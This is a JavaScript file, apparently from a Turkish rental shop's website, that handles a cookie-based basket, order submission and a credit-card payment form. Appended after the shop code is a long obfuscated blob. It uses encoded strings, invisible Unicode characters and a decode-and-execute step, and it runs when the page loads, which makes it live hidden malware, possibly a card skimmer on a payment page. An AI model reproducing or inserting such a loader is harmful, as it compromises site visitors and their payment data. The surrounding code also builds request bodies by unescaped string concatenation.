            return sepet.substring(sepet.indexOf("[") + 1,sepet.length - 1).split(",");
        };
        return null;
    }

    function updatePro(products) {
        var sepet = Cookies.get("sepet");
        sepet = sepet.substring(0,sepet.indexOf("[") + 1) + products.toString() + "]";
        Cookies.set("sepet",sepet);
    }

    function checkBasket() {
        var sepet = Cookies.get("sepet");
        if (typeof(sepet) != "undefined") {
            var products = getProArr(sepet);
            $(".basketIcon span").html(products.length + "");
        }
        else {
            $(".basketIcon span").html("0");
        }
    }

    function checkProduct(urunId,count,sepet) {
        var products = getProArr(sepet);
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            if (proId == urunId) {
                proCount = count;
                products[i] = proId + "-" + proCount;
                updatePro(products);
                return true;
            };
        };
        return false;
    }

    var isClickable = true;

    $("#btn_onayla").click(function() {
        var urunler = getProArr(Cookies.get("sepet")).toString();

        if (validateOdeme()) {
            $("#btn_onayla").attr("disabled","disabled");
            var odemeturu = $('input[name=odemeturu]:checked').val();
            var odemenotu = $('#odeme_notu').val().replace(/'/g, '&#146;');
            $("body").css("cursor","wait");
            console.log("{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}");
            $.ajax({
            type: "POST",
            url: "wservis.asmx/siparis_gonder",
            data: "{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {
                if (msg.d == "1") {

                    Cookies.remove("sepet");

                    $(".odeme_sekli").animate({
                        opacity: 0
                    }, 1000, function() {
                        $( ".odeme_sekli" ).css("display","none");
                        $("body").css("cursor","default");
                        $(".rezervasyon_onay").fadeIn("slow");
                        $(".basket-header .basket-section:eq(1)").removeClass("active");
                        $(".basket-header .basket-section:eq(2)").addClass("active");
                    });
                    basketState = 2;
                    checkBasket();
                }
                else {
                        $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                        $("#btn_onayla").removeAttr("disabled");
                        $("body").css("cursor","default");
                    }   
                },
                error: function (msgx) {
                    $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                    $("#btn_onayla").removeAttr("disabled");
                    $("body").css("cursor","default");
                }
            });
        };
    });

    function validateOdeme () {
        var odemeturu = $('input[name="odemeturu"]:checked').val();
        var sozlesme = document.getElementById("odeme_sozlesme");

        if (!(parseInt(odemeturu) >= 0)) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen ödeme şeklini seçiniz.</span>");
            return false;
        }
        else if (!sozlesme.checked) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen sözleşmeyi onaylayınız.</span>");
            return false;
        };
        return true;
    }

    function validateSiparis () {
        var ad = $("#siparis-ad").val();
        var mail = $("#siparis-mail").val();
        var tel = $("#siparis-tel").val();
        var tarih = $("#siparis-tarih").val();
        var ttarih = $("#teslim-tarih").val();
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (ad=null || ad=="" || mail==null || mail=="" || tel==null || tel=="" || tarih==null || tarih=="" || ttarih==null || ttarih=="" || !isClickable || !regex.test(mail)) {
            return false;
        };
        return true;
    }

    $("#btn_siparis").click(function() { 
        if (validateSiparis()) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });

            basketState = 1;
            isBasketFilled = true;
        }
        else {
            $("#div_iletisim_sonuc").html("<span class=\"text-danger\" style='display: inline-block; width: 100%; text-align: center;'>Gerekli alanları doldurmalısınız.</span>")
        }
    });

    function updateCount (index,tt) {
        var products = getProArr(Cookies.get("sepet"));
        var del = -1
        if (tt) del = 1;
        var proId = products[index].substring(0,products[index].indexOf("-"));
        var proCount = parseInt(products[index].substring(products[index].indexOf("-") + 1, products[index].length));
        if ((proCount<=3 && !tt && proCount>1 ) || (proCount>=1 && tt && proCount<3) ) {
            proCount += del;
            products[index] = proId + "-" + proCount;
            updatePro(products);
        };
    }

    function refreshBasket () {
        var products = getProArr(Cookies.get("sepet"));
        var top = 0;
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            $(".table-basket tbody").find("tr:nth-child(" + (i+1) + ")").find("td:nth-child(2)").html('<span class="glyphicon glyphicon-minus"></span>' + proCount + '<span class="glyphicon glyphicon-plus"></span>');
            top+= parseInt(proCount)*parseInt(productPrices[i]);
        };
        $(".table-basket span.glyphicon-plus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,true);
            refreshBasket();
        });

        $(".table-basket span.glyphicon-minus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,false);
            refreshBasket();
        });
        top*=dateDif($("#siparis-tarih").val(),$("#teslim-tarih").val());
        updateTotalPriceHtml(top.toString());
    }

    $(".table-basket span.glyphicon-plus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,true);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-minus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,false);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-remove").click(function() {
        var urunIndex = $(this).parent().parent().index();
        var products = getProArr(Cookies.get("sepet"));
        products.splice(urunIndex, 1);

        updatePro(products);
        if ($(".table-basket tbody").find("tr").length==1) {
            Cookies.remove("sepet");
            emptyBasket();
        }
        else {    
            $(this).parent().parent().remove();

            productPrices = [];
            $(".table-basket tbody").find("tr").each(function(index,element){
                productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
            })

            refreshBasket();
            checkBasket();
        }
    });

    function emptyBasket() {
        var sepetim = $(".teksutun .row.sepetim");
        sepetim.addClass("empty");
        sepetim.append('<div class="container"><div class="row"><div class="col-sm-8 col-sm-offset-2"><h3>SEPETİNİZDE ÜRÜN BULUNMAMAKTADIR</h3><p>Sepetinize ürün eklemek için ürün sayfalarımıza göz atabilir; beğendiniz ürünü, sepete ekle butonunu kullanarak sepetinize ekleyebilirsiniz.</p></div><div class="form-group"><input class="btn btn-primary" id="btn_anasayfa" type="submit" value="ANASAYFAYA DÖN"><div id="div_iletisim_sonuc">&nbsp;</div></div></div></div>');
        checkBasket();
    }

    if ($(".blog-head").html() != null && $(".blog-head").html() != undefined) {
        if ($(".blog-head .onceki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .onceki-yazi").css("display","none");
        };

        if ($(".blog-head .sonraki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .sonraki-yazi").css("display","none");
        };
    };

    $("#btn_anasayfa").click(function(){
        window.location = "/";
    });

    $("#siparis_ode").click(function(e){
        e.preventDefault();

        if (!checkOdeme()) {
            return false;
        };

        var tutar = 0;
        if ($("#odeme_tutar").length)
            tutar = parseInt(parseFloat($("#odeme_tutar").val().trim().replace(",", ".")) * 100);

        var code = "";
        if (tutar == 0)
            code = window.location.href.substr(window.location.href.indexOf("scode=") + 6, 36);

        var isim = $(".odeme-form #siparis-ad").val().trim();
        var kart_no = $(".odeme-form #siparis-credit").val().trim();
        var kart_tarih = $(".odeme-form #siparis-skt").val().trim();
        var kart_cvv = $(".odeme-form #siparis-cvv2").val().trim();

        $("body").css("cursor","wait");
        $("#siparis_ode").attr("disabled","disabled");
        $(".paying").show();

        $.ajax({
                type: "POST",
                url: "wservis.asmx/siparis_ode",
                data: "{code:'" + code + "',isim:'" + isim + "',kart_no:'" + kart_no + "',kart_tarih:'" + kart_tarih + "',kart_cvv:'" + kart_cvv + "',tutar:'" + tutar + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-bekliyor").hide();
                        $(".odeme-sonuc img").attr("src", "/images/tick.png").attr("alt", "Ödeme tamamlandı.").attr("title", "Ödeme tamamlandı.");
                        $(".odeme-sonuc div div").html("Ödeme işleminiz başarı ile tamamlanmıştır. ");
                        $(".odeme-sonuc").fadeIn();
                    }
                    else if (msg.d == "0") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");

                        console.log("0");
                    }
                    else {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt",msg.d).attr("title",msg.d);
                        $(".odeme-sonuc div div").html("Ödeme başarısız!<br/><strong>" + msg.d + "</strong>");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                    }
                },
                error: function (msgx) {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                }

            });

    });

    function checkOdeme() {
        if ($("#siparis-ad").val().trim().length < 5 || $("#siparis-ad").val().trim().length > 200 || $.isNumeric($("#siparis-ad").val().trim())) {
            paymentErrorMsg("Lütfen isminizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-credit").val().trim().length != 16 || !$.isNumeric($("#siparis-credit").val().trim())) {
            paymentErrorMsg("Lütfen kart numaranızı kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-skt").val().trim().length != 4 || !$.isNumeric($("#siparis-skt").val().trim())) {
            paymentErrorMsg("Lütfen son kullanma tarihinizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-cvv2").val().trim().length > 4 || $("#siparis-cvv2").val().trim().length < 3 || !$.isNumeric($("#siparis-cvv2").val().trim())) {
            paymentErrorMsg("Lütfen güvenlik kodunuzu kontrol ediniz.");
            return false;
        }
        else if (!$("#siparis_sozlesme").is(':checked')) {
            paymentErrorMsg("Ödemeyi yapabilmek için sözleşmeyi onaylamanız gerekmektedir.");
            return false;
        }
        return true;
    }

    function paymentErrorMsg(msg) {
        if ($(".odeme-form .payment-error").length < 1) {
            $(".odeme-form").append("<span class='payment-error'>" + msg + "</span>");
        }
        else {
            $(".odeme-form .payment-error").text(msg);
        }
    }

});

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 